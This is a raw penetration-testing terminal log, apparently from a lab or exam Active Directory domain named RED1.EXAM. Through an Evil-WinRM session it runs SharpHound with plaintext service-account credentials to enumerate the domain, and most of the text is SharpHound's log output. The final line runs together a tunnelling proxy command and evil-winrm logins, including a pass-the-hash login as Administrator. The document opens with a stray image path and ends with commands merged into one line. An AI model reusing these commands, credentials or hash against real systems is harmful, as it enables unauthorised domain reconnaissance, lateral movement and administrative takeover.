 *Evil-WinRM* PS C:\Users\sqlservice\Documents> ./SharpHound.exe -d RED1.EXAM -c All --ldapusername sqlservice --ldappassword 'Welcome123!'
2026-01-26T00:53:37.2680218-08:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2026-01-26T00:53:37.3461613-08:00|INFORMATION|SharpHound Version: 2.9.0.0
2026-01-26T00:53:37.3461613-08:00|INFORMATION|SharpHound Common Version: 4.5.2.0
2026-01-26T00:53:37.9085093-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTar
gets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2026-01-26T00:53:38.0177517-08:00|INFORMATION|Initializing SharpHound at 12:53 AM on 1/26/2026
2026-01-26T00:53:39.4708926-08:00|INFORMATION|Loaded cache with stats: 20 ID to type mappings.
3 name to SID mappings.
3 machine sid mappings.
4 sid to domain mappings.
0 global catalog mappings.
2026-01-26T00:53:39.5026323-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRi
ghts, CARegistry, DCRegistry, CertServices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2026-01-26T00:53:39.9084314-08:00|INFORMATION|Beginning LDAP search for red1.exam
2026-01-26T00:53:39.9084314-08:00|INFORMATION|Collecting AdminSDHolder data for red1.exam
2026-01-26T00:53:40.0959561-08:00|INFORMATION|AdminSDHolder ACL hash 3063B65ECE9987CB4B7A16F8EEDE5EE32395CE43 calculated for red1.exam.
2026-01-26T00:53:40.4401738-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.4401738-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.4401738-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.4401738-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.4709286-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.4709286-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.5336287-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.5496160-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.5804565-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.5804565-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.5804565-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.6118694-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.6118694-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.6118694-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.6272079-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.6272079-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.6430725-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.6430725-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:40.6430725-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:41.1898655-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:41.1898655-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:41.3938710-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:41.3938710-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:41.3938710-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:41.3938710-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:41.3938710-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:41.3938710-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:41.3938710-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:41.3938710-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
2026-01-26T00:53:41.3938710-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for RED1.EXAM
sudo ./proxy -selfcert -laddr 0.0.0.0:1234 evil-winrm -i 10.15.0.35 -u Administrator -H eb4230e6ac19b315564c98a1aba7f… evil-winrm -i 172.90.0.30 -u sqlservice -p Welcome123!